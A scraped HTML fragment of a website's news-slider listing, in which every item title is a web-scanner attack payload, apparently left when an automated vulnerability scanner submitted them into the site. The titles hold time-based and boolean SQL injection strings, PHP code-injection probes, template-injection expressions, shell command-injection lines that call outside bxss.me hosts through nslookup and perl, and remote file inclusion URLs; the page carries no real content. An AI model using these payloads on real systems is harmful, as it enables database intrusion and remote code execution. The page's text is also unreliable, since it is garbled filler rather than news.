                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31755">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31755">
                  <h3>&quot;.gethostbyname(lc(&quot;hitdn&quot;.&quot;gpaevpmr47cf2.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(107).chr(87).chr(117).chr(86).&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31347">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31347">
                  <h3>response.write(9828189*9683814)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35482">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35482">
                  <h3>-1 OR 2+103-103-1=0+0+0+1</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31592">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31592">
                  <h3>${9999360+9999101}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35519">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35519">
                  <h3>yKrrjhgC&#039;) OR 738=(SELECT 738 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31821">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31821">
                  <h3>page</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31348">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31348">
                  <h3>&#039;+response.write(9828189*9683814)+&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35483">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35483">
                  <h3>-1&#039; OR 2+191-191-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31671">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31671">
                  <h3>)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35523">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35523">
                  <h3>BeM6kY5P&#039;)) OR 221=(SELECT 221 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31822">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31822">
                  <h3>page </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31349">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31349">
                  <h3>&quot;+response.write(9828189*9683814)+&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35484">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35484">
                  <h3>-1&#039; OR 2+322-322-1=0+0+0+1 or &#039;jjG4tXpT&#039;=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31673">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31673">
                  <h3>!(()&amp;&amp;!|*|*|</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35527">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35527">
                  <h3>Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31824">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31824">
                  <h3>page/.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31522">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31522">
                  <h3>echo vakplc$()\ bupsfj\nz^xyu||a #&#039; &amp;echo vakplc$()\ bupsfj\nz^xyu||a #|&quot; &amp;echo vakplc$()\ bupsfj\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35485">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35485">
                  <h3>-1&quot; OR 2+228-228-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31674">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31674">
                  <h3>^(#$!@#$)(()))******</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35528">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35528">
                  <h3>1&#039;&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31879">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31879">
                  <h3>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31525">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31525">
                  <h3>&amp;echo tioczh$()\ sdiqot\nz^xyu||a #&#039; &amp;echo tioczh$()\ sdiqot\nz^xyu||a #|&quot; &amp;echo tioczh$()\ sdiqot\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35489">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35489">
                  <h3>if(now()=sysdate(),sleep(15),0)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31712">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31712">
                  <h3>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35529">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35529">
                  <h3>@@s8hf9</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31880">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31880">
                  <h3>&#039;;print(md5(31337));$a=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31527">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31527">
                  <h3>|echo mlkret$()\ gmajjs\nz^xyu||a #&#039; |echo mlkret$()\ gmajjs\nz^xyu||a #|&quot; |echo mlkret$()\ gmajjs\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35492">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35492">
                  <h3>0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31713">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31713">
                  <h3>1some_inexistent_file_with_long_name .</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31881">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31881">
                  <h3>&quot;;print(md5(31337));$a=&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31529">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31529">
                  <h3>(nslookup hitwsvrislbvj1c26a.bxss.me||perl -e &quot;gethostbyname(&#039;hitwsvrislbvj1c26a.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35495">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35495">
                  <h3>0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31714">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31714">
                  <h3>Http://bxss.me/t/fit.txt</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31882">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31882">
                  <h3>${@print(md5(31337))}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31531">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31531">
                  <h3>$(nslookup hitypjpwopucm54f3c.bxss.me||perl -e &quot;gethostbyname(&#039;hitypjpwopucm54f3c.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35498">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35498">
                  <h3>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31715">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31715">
                  <h3>http://bxss.me/t/fit.txt?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31883">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31883">
                  <h3>${@print(md5(31337))}\</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31533">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31533">
                  <h3>&amp;(nslookup hitljvbkywilf3e022.bxss.me||perl -e &quot;gethostbyname(&#039;hitljvbkywilf3e022.bxss.me&#039;)&quot;)&amp;&#039;\&quot;`0&amp;(nslookup hitljvbkywilf3e022.bxss.me||perl -e &quot;gethostbyname(&#039;hitljvbkywilf3e022.bxss.me&#039;)&quot;)&amp;`&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35502">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35502">
                  <h3>1 waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31716">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31716">
                  <h3>bxss.me</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31884">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31884">
                  <h3>&#039;.print(md5(31337)).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31536">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31536">
                  <h3>|(nslookup hitqgapdlewqkf123e.bxss.me||perl -e &quot;gethostbyname(&#039;hitqgapdlewqkf123e.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35511">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35511">
                  <h3>cQvKgYSU&#039;; waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31753">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31753">
                  <h3>&#039;.gethostbyname(lc(&#039;hitbb&#039;.&#039;lpnvqvge5b50e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(114).chr(82).chr(99).chr(68).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35481">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35481">
                  <h3>-1 OR 2+448-448-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24766">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24766">
                  <h3>&#039;;print(md5(31337));$a=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24517">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24517">
                  <h3>^(#$!@#$)(()))******</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27404">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27404">
                  <h3>0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24672">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24672">
                  <h3>page/.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24767">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24767">
                  <h3>&quot;;print(md5(31337));$a=&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24543">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24543">
                  <h3>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27407">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27407">
                  <h3>0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24683">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24683">
                  <h3>echo mpofqw$()\ kprdtl\nz^xyu||a #&#039; &amp;echo mpofqw$()\ kprdtl\nz^xyu||a #|&quot; &amp;echo mpofqw$()\ kprdtl\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
